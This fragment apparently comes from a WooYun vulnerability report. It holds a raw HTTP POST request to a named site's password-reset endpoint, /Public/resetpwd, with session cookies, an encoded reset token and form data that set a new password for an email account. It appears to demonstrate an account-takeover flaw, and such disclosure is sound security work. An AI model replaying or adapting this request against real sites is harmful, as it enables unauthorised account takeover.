 POST /Public/resetpwd HTTP/1.1
Host: www.k76.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.k76.com/Public/resetpwd/act/M2ZmZGk4TGJBOW4vREZGbU5iODRnVFF1SHRja0VKS3ZtZTRONmJEZko5cW9WQURNN1FnQTFJcFc5SDRadUE=
Cookie: box_think_language=zh-CN; PHPSESSID=9adb5554273ff839258e0fb1375db626;
CNZZDATA4969672=cnzz_eid%3D1131662307-1437991641-http%253A%252F%252Fshop.zymk.cn%252F%26ntime%3D1437991641;
CNZZDATA5601369=cnzz_eid%3D341402749-1437991641-http%253A%252F%252Fshop.zymk.cn%252F%26ntime%3D1437991641;
CNZZDATA5770767=cnzz_eid%3D1855284207-1437991641-http%253A%252F%252Fshop.zymk.cn%252F%26ntime%3D1437991641
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
password=123456&rpassword=123456&email=2233799326%40qq.com
www.wooyun.org